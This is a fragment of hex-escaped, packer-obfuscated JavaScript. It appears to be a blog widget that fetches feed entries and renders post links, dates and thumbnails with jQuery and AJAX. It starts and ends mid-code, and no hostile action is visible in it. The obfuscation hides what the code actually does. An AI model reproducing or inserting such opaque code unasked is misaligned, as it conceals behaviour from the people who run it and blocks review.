\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x